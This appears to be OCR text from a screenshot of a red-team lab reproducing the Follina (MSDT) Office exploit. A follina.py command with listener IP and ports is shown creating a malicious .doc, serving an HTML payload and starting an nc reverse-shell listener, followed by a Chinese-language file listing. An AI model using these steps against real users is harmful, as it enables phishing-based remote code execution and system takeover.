 F:\gayxiaodi\develop\15red_apt\204-红队APT-钓鱼投递篇&Office套件&CVE相关&复现环境等\msdt-follina-main>python follina.py
-i 192.168.43.225 -p 8000 -r 5555
[+] copied staging doc C:\Users\lenovo\AppData\Local\Temp\bgynva8w
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 5555'
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
msdt-follina-main
204-红队APT-钓鱼投递篇&Office套件&CVE相关&复现环境等 > msdt-follina-main >
在 msdt-follina-main 中搜索
新建
排序
查看
图库
jb - 个人
ONE-FOX集成
develop
note
名称 修改日期 类型
doc 2024/12/26 14:36 文件夹
.gitignore 2022/5/31 1:25 Git Ignore 源文件
8123.exe 2024/12/12 18:00 应用程序
follina.doc 2025/1/5 15:33 DOC 文档
follina.py 2025/1/5 15:28 Python 源文件